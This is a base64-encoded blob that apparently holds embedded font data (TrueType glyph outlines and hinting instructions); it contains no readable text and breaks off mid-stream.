8BZId5Mv3OAAABAIr+mwRDBI0ACwBQsgMMDRESOQCwAi+wAEVYsAYvG7EGHD5ZsABFWLAKLxuxChw+WbAARViwAC8bsQASPlmwAEVYsAQvG7EEEj5ZsQgBsAorWCHYG/RZsAnQMDEhIREjESERMxEhETMEQ/6Buf5/uQJHuf6bAWUEjfwLA/UAAAIAigAABAgEjQAMABUAYbIDFhcREjmwAxCwDdAAsABFWLALLxuxCxw+WbAARViwCS8bsQkSPlmwCxCxAAGwCitYIdgb9FmyAwsJERI5sAMvsAkQsQ0BsAorWCHYG/RZsAMQsRMBsAorWCHYG/RZMDEBIREhMhYVFAYHIREhATI2NTQmJyERA5X9rgERzubkxf4rAwv+w3OEfW7+3wP3/uDEpaTIAgSN/At3YVtxA/5ZAAACAC7+rATnBI0ADwAVAF2yExYXERI5sBMQsAXQALAJL7AARViwBS8bsQUcPlmwAEVYsAsvG7ELEj5ZsQABsAorWCHYG/RZsAfQsAjQsAkQsA3QsAgQsBDQsBHQsAUQsRIBsAorWCHYG/RZMDE3NzY2NxMhETMRIxEhESMTISERIQMChSlHRwcOAwePufy6ugEBLgJC/mQMEZgxVv3YAZn8C/[base64]/p7gASxZulkBLOD+nAGI6gH2/goB9v4KAlECPP4DAf3+AwH9/c39pgABAEf/8APUBJ0AKACAsiQpKhESOQCwAEVYsAovG7EKHD5ZsABFWLAWLxuxFhI+WbAKELEDAbAKK1gh2Bv0WbIGChYREjmyJwoWERI5sCcvtB8nLycCXbK/JwFdtN8n7ycCXbEkAbAKK1gh2Bv0WbIQJCcREjmyHBYKERI5sBYQsR8BsAorWCHYG/RZMDEBNCYjIgYVIzQ2MzIWFRQGBxYWFRQGIyImJyY1MxYWMzI2NTQlIzUzNgMIin1ugbrtvNPubmd2cf7VW6k9ebkFg3mIkv7/nZzvA1BUXVhPjrWollaNKSSSW560LC5ZnVZgYFjBBZgFAAABAIoAAARhBI0ACQBMsgAKCxESOQCwAEVYsAAvG7EAHD5ZsABFWLAHLxuxBxw+WbAARViwAi8bsQISPlmwAEVYsAUvG7EFEj5ZsgQAAhESObIJAAIREjkwMQEzESMRASMRMxEDqLm5/Zu5uQSN+3MDdPyMBI38jAABAIsAAAQsBI0ADABpsgoNDhESOQCwAEVYsAQvG7EEHD5ZsABFWLAILxuxCBw+WbAARViwAi8bsQISPlmwAEVYsAsvG7ELEj5ZsgYCBBESOXywBi8YsqAGAV20YAZwBgJdsQEBsAorWCHYG/RZsgoBBhESOTAxASMRIxEzETMBMwEBIwGuarm5ZAGF3/41AevvAfb+CgSN/gMB/f3F/a4AAQAnAAAENgSNAA8AT7IEEBEREjkAsABFWLAALxuxABw+WbAARViwAS8bsQESPlmwAEVYsAgvG7EIEj5ZsAAQsQMBsAorWCHYG/RZsAgQsQoBsAorWCHYG/RZMDEBESMRIQMCAgcjNzc2NjcTBDa5/l4PDaSwRAQpXlANGQSN+3MD9P6C/qr+5QWlAwee4gJeAAABACL/7AQLBI0AEQBEsgESExESOQCwAEVYsAIvG7ECHD5ZsABFWLAQLxuxEBw+WbAARViwCC8bsQgSPlmyAQgCERI5sQwBsAorWCHYG/RZMDEBFwEzAQcGBwciJzcXMjY3ATMB9S0BFNX+XiVQqiZQFAZcMUkg/mbWAjB4AtX8RUmRCwEIkwUxOwOfAAEAiv6sBPEEjQALAEayCQwNERI5ALACL7AARViwBi8bsQYcPlmwAEVYsAovG7EKHD5ZsABFWLAELxuxBBI+WbEAAbAKK1gh2Bv0WbAI0LAJ0DAxJTMDIxEhETMRIREzBEStEqX8ULkCR7qY/hQBVASN/AsD9QABAD0AAAPfBI0AEQBHsgQSExESOQCwAEVYsAgvG7EIHD5ZsABFWLAQLxuxEBw+WbAARViwAC8bsQASPlmyDQgAERI5sA0vsQQBsAorWCHYG/RZMDEhIxEGIyImJxEzERQWMzI3ETMD37mQo9TeBLl+f52WuQHCMMrBAXD+nYd5MgIxAAABAIoAAAXGBI0ACwBQsgUMDRESOQCwAEVYsAIvG7ECHD5ZsABFWLAGLxuxBhw+WbAARViwCi8bsQocPlmwAEVYsAAvG7EAEj5ZsQQBsAorWCHYG/RZsAjQsAnQMDEhIREzESERMxEhETMFxvrEuQGIugGIuQSN/AsD9fwLA/UAAAEAiv6sBnUEjQAPAFmyCxARERI5ALACL7AARViwBi8bsQYcPlmwAEVYsAovG7EKHD5ZsABFWLAOLxuxDhw+WbAARViwBC8bsQQSPlmxAAGwCitYIdgb9FmwCNCwCdCwDNCwDdAwMSUzAyMRIREzESERMxEhETMFx64SpvrNuQGIugGIupj+FAFUBI38CwP1/AsD9QACAAgAAATWBI0ADQAWAGGyCBcYERI5sAgQsBXQALAARViwBy8bsQccPlmwAEVYsAMvG7EDEj5ZsAcQsQUBsAorWCHYG/RZsgoHAxESObAKL7ADELEOAbAKK1gh2Bv0WbAKELEUAbAKK1gh2Bv0WTAxARQGByERITUhESEyFhYBMjY1NCYjIREE1uTE/ir+sAIKARaEwmj+UXKEg3P+6wFupMgCA/SZ/kpYo/68dWNfcP5ZAP//AIoAAAVnBI0AJgIIAAAABwHjBBYAAAACAIoAAAQIBI0ACgATAFKyCBQVERI5sAgQsAvQALAARViwBS8bsQUcPlmwAEVYsAMvG7EDEj5ZsggFAxESObAIL7ADELELAbAKK1gh2Bv0WbAIELERAbAKK1gh2Bv0WTAxARQGByERMxEhMhYBMjY1NCYnIREECOTF/iu5ARHO5v5Qc4R9bv7fAW6kyAIEjf5KxP6Fd2FbcQP+WQABAEv/[base64]/hQBeYNvu7mYr8N0grvT/t/0daP5h867AAIAiv/[base64]/tEBHPL+AgSN/gnxARb+0P8FxtLWxULD19PHAAIAUAAAA/wEjQANABQAY7ITFRYREjmwExCwB9AAsABFWLAHLxuxBxw+WbAARViwAC8bsQASPlmwAEVYsAkvG7EJEj5ZshEHABESObARL7ELAbAKK1gh2Bv0WbIBCwcREjmwBxCxEgGwCitYIdgb9FkwMTMBJiY1NDY3IREjESEDExQXIREhIlABInpx3MgB0bn+0P8u5gEb/u/wAg0mnWihsgL7cwHf/iEDMLQEAXwAAQALAAAD5wSNAA0AUrIBDg8REjkAsABFWLAILxuxCBw+WbAARViwAi8bsQISPlmyDQgCERI5sA0vsQABsAorWCHYG/RZsATQsA0QsAbQsAgQsQoBsAorWCHYG/RZMDEBIxEjESM1MxEhFSERMwKH4rnh4QL7/b7iAf3+AwH9lwH5mf6gAAABAB/+rAYiBI0AGQCssggaGxESOQCwAEVYsBAvG7EQHD5ZsABFWLAULxuxFBw+WbAARViwGC8bsRgcPlmwAEVYsA0vG7ENEj5ZsABFWLAKLxuxChI+WbAARViwBS8bsQUSPlmyFwoYERI5fLAXLxiyoBcBXbRgF3AXAl20YBdwFwJxsQcBsAorWCHYG/RZsgAHFxESObAFELEBAbAKK1gh2Bv0WbAHELAL0LIPFwcREjmwFxCwEtAwMQEBMxEjESMBIxEjESMBIwEBMwEzETMRMwEzBGMBJpmnev7EY7pk/sXqAYb+nuABLFm6WQEs4AJa/jz+FgFUAfb+CgH2/goCUQI8/gMB/f4DAf0AAQCL/qwETgSNABAAgrIAERIREjkAsAMvsABFWLALLxuxCxw+WbAARViwDy8bsQ8cPlmwAEVYsAkvG7EJEj5ZsABFWLAFLxuxBRI+WbINCQsREjl8sA0vGLRgDXANAnGyoA0BXbRgDXANAl2xCAGwCitYIdgb9FmyAAgNERI5sAUQsQEBsAorWCHYG/RZMDEBATMRIxEjASMRIxEzETMBMwJBAW+eqGn+cWq5uWQBhd8CUv5E/hYBVAH2/goEjf4DAf0AAAEAiwAABOcEjQAUAHmyCxUWERI5ALAARViwBi8bsQYcPlmwAEVYsBMvG7ETHD5ZsABFWLAJLxuxCRI+WbAARViwES8bsRESPlmyABETERI5fLAALxiyoAABXbRgAHAAAl20YABwAAJxsATQsAAQsRABsAorWCHYG/RZsggQABESObAM0DAxATM1MxUzATMBASMBIxUjNSMRIxEzAURQlDwBhOD+NAHr7/[base64]/q8CC2MBheD+NAHr7wH2/goD9Zj+AwH9/cX9rgACAGD/6wVbBJ8AIwAuAJiyFC8wERI5sBQQsCTQALAARViwCy8bsQscPlmwAEVYsBsvG7EbHD5ZsABFWLAALxuxABI+WbAARViwBC8bsQQSPlmyAgQbERI5sAIvsAsQsQwBsAorWCHYG/RZsAQQsRMBsAorWCHYG/RZsAIQsSYBsAorWCHYG/RZshUTJhESObIhAiYREjmwGxCxLAGwCitYIdgb9FkwMQUiJwYjIAARNRASMxciBhUVFBYzMjcmAzU0EjMyEhUVEAcWMwEQFzYRNTQmIyIDBVvZpomj/ur+xvTSAX6Q0Mc2MuMBz7W4zbZedv2S4bZiasYFFDs8AUUBKhoBAwEonsPIIejlCLIBRSfrAQT+//E4/tqyEgH9/sx5gQEeOKyj/sP//wANAAAEHASNACYB0wAAAQcCJgBE/[base64]/c/nUBMaiodP7V/tjcAZb+c9sC2gGz/b7+SgH+FgFUAbv+RQJLAkIAAQAm/qwF8gSNAA8AXrIJEBEREjkAsAIvsABFWLAILxuxCBw+WbAARViwDi8bsQ4cPlmwAEVYsAQvG7EEEj5ZsQABsAorWCHYG/RZsAgQsQYBsAorWCHYG/RZsArQsAvQsAAQsAzQsA3QMDElMwMjESERITUhFSERIREzBUSuEqX8UP6bA4n+lQJGupj+FAFUA/SZmfykA/[base64]/o8BZId5M/3PAAIAAv/[base64]//7OpriZX2YFh+mO+AEQ/K7Bt0yHUDk8uJaPtQYCma4QASLzC8aoXncMk+yB/uv+/YKxwB8okigvBBHCpBuhqgACAF7/8ARpBJ0AFgAeAGGyCB8gERI5sAgQsBfQALAARViwAC8bsQAcPlmwAEVYsAgvG7EIEj5Zsg0ACBESObANL7AAELERAbAKK1gh2Bv0WbAIELEXAbAKK1gh2Bv0WbANELEaAbAKK1gh2Bv0WTAxATIAFxUUBgYjIgARNSE1NCYjIgcnNjYTMjY3IRUUFgJH9wEpAoTsk/j+8ANSwbeTkDlBwImRswb9Z60Enf7g74iZ9IkBFQEBggGxwUiSKS/77cahG6CsAAEAR//tA9QEjQAcAHCyGh0eERI5ALAARViwAi8bsQIcPlmwAEVYsAsvG7ELEj5ZsAIQsQABsAorWCHYG/RZsgQAAhESObIFCwIREjmwBS+yEQsCERI5sAsQsRQBsAorWCHYG/RZsAUQsRoBsAorWCHYG/RZshwFGhESOTAxASE1IRcBFhYVFAYjIiYnJjUzFhYzMjY1NCYjIzUCs/28AzgC/qmx0fzXWas8erkFiXOIkoqGgAP0mXb+mxDFi6e+LS5anllkaGpfaqUAAAMAYP/[base64]/vv+0QEyAQc+AQIBNP7Q//4cvLSwwAN3w6yzvAABADAAAAPvBJ0AJwCysh0oKRESOQCwAEVYsB0vG7EdHD5ZsABFWLAMLxuxDBI+WbIGHQwREjmwBi+yDwYBcbIPBgFdsk8GAXGwAdCwAS9ACR8BLwE/[base64]/m4DAY/+bAokApQB/IQKPxSfpQOingIGy7W3yrloYF1oBAKoeV0QeWpHmJgSn3kQXXlAyezMt3B3j4oAAAEAQv/wA54EnQAhAKKyFCIjERI5ALAARViwFS8bsRUcPlmwAEVYsAgvG7EIEj5ZsiEVCBESObAhL7IPIQFdtBAhICECXbEABLAKK1gh2Bv0WbAIELEDAbAKK1gh2Bv0WbAAELAL0LAhELAN0LAhELAS0LASL0AJHxIvEj8STxIEXbIAEgFdsQ8EsAorWCHYG/RZsBUQsRoBsAorWCHYG/RZsBIQsBzQsA8QsB7QMDEBIRIhMjcXBiMiJicjNTM1IzUzNjYzMhcHJiMgAyEVIRUhAy/+aCABAmJoG3Zv0/UUm5eXmxb1z2CHFVl5/[base64]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[base64]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[base64]/vmfnwG0/[base64]/[base64]/RZMDEBMxEhESMRIQLMuf2+uQJCBcT+MPwMBI0AAAIAgQTfAuAGigANABEAYACwAy+wB9CwBy9ADQ8HHwcvBz8HTwdfBwZdsAMQsQoEsAorWCHYG/RZsAcQsA3QsA0vsAcQsBDQsBAvsA/QsA8vQA8PDx8PLw8/[base64]//wBQAo0CnQW4AwcBxwAAApgAEwCwAEVYsAovG7EKHj5ZsBDQMDEA//8ANgKYArsFrQMHAiAAAAKYABMAsABFWLAJLxuxCR4+WbAN0DAxAP//AFsCjQKnBa0DBwIhAAACmAAQALAARViwAS8bsQEePlkwMf//AFYCjQKrBbYDBwIiAAACmAATALAARViwAC8bsQAePlmwFNAwMQD//wA6ApgCpQWtAwcCIwAAApgAEACwAEVYsAUvG7EFHj5ZMDH//wBPAo0CnwW4AwcCJAAAApgAGQCwAEVYsBEvG7ERHj5ZsBfQsBEQsB/QMDEA//8ASQKRApUFuAMHAiUAAAKYABMAsABFWLAILxuxCB4+WbAZ0DAxAAABAH7/[base64]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[base64]/6ZASEAmQADABIAsAQvsALQsAIvsAHQsAEvMDEBIxEzASG6uv6ZAgAAAgBg//AGbQSdABMAHQCfshUeHxESObAVELAK0ACwAEVYsAkvG7EJHD5ZsABFWLALLxuxCxw+WbAARViwAi8bsQISPlmwAEVYsAAvG7EAEj5ZsAsQsQwBsAorWCHYG/RZsAAQsA/QsA8vsh8PAV2y3w8BXbEQAbAKK1gh2Bv0WbAAELETAbAKK1gh2Bv0WbACELEUAbAKK1gh2Bv0WbAJELEXAbAKK1gh2Bv0WTAxISEFIgARNRAAMwUhFSERIRUhESEFNxEnIgYVFRQWBm39Y/6O5f7nARflAVsCr/2bAhT97AJs+/Hq7JavsBABMgEHPgECATQQmf6ymP6JDQcDZwnWxULD1wAAAgCC/[base64]/mKO/9NlpARTinOx+/tz+9vrc/rquPI4yAfxcUpTFxcOrlckAAf+2/ksBZwCYAAwAKACwDS+wAEVYsAQvG7EEFD5ZsQkBsAorWCHYG/RZsA0QsAzQsAwvMDElFQYGIyInNxYzMjU1AWcBqpc7NA4eQ4mY9aiwEp0NwukA//8AO/6jBAoEjQEGAkwsAAAQALAARViwAi8bsQIcPlkwMf//AHP+oAQTBIwBBgJODgAAEACwAEVYsAEvG7EBHD5ZMDH//wAj/rYEhQSNAQYCTeUAABMAsABFWLAGLxuxBhI+WbAM0DAxAP//AHcAAAQUBKABBgJL9AAAEACwAEVYsBEvG7ERHD5ZMDH//wB2/rYEHgSNAQYCTywAABAAsABFWLAFLxuxBRw+WTAx//8AN//rBEgEoQEGAmW/AAATALAARViwCC8bsQgcPlmwD9AwMQD//wB+/+wEFgWxAQYAGvoAABMAsABFWLAALxuxAB4+WbAV0DAxAP//AF/+qQQcBKEBBgJT3QAAEwCwAEVYsAwvG7EMHD5ZsCDQMDEA//8AcP/sBA4FxAEGABwAAAAZALAARViwFS8bsRUePlmwG9CwFRCwItAwMQD//wD0AAADHQSNAAYCSlQA////tP5LAWUEOgAGAJwAAP///7T+SwFlBDoABgCcAAD//wCbAAABVQQ6AQYAjQAAABAAsABFWLACLxuxAho+WTAx////+v5ZAVoEOgAmAI0AAAAGAKTICv//AJsAAAFVBDoABgCNAAAAAQCK/[base64]/rYPo4aszDEAAAIAeP/rBIkEoQALABkAOwCwAEVYsAgvG7EIHD5ZsABFWLADLxuxAxI+WbAIELEPAbAKK1gh2Bv0WbADELEWAbAKK1gh2Bv0WTAxARAAIAADNRAAIAATJzQmIyIGBxUUFjMyNjcEif7o/iL+5gEBGQHeARkBurKdm7ICtpuasQICPP7q/sUBPAEUFAEUAT7+xP7rDcri4MU0yeXdygAAAQA7AAAD0gWwAAYAMwCwAEVYsAUvG7EFHj5ZsABFWLABLxuxARI+WbAFELEDAbAKK1gh2Bv0WbIAAwUREjkwMQEBIwEhNSED0v2+ugJA/SUDlwVI+rgFGJgAAgCM/[base64]/IuVgQYA/cOL/tP+/we01qr+LKvYAAABAFz/7APvBE4AHQBLsgAeHxESOQCwAEVYsBAvG7EQGj5ZsABFWLAILxuxCBI+WbEAAbAKK1gh2Bv0W